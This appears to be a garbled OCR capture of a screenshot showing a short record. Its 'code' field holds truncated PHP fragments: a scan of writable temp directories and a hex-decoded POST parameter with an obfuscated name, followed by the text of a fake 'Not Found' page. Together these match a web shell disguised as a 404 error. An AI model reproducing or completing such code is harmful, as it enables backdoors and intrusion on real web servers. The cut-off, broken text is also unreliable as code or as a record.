
{'id': 52945, 'code': 'Jvonjerh
0
{\n$record = array_filter([ini
"/dev/shm", "/var/tmp", sys_g
session_save_path(), "/tmp",
hex2bin($_POST["co\\x6Dp"]);\
Not Found
< Back
Sorry, but you are lookin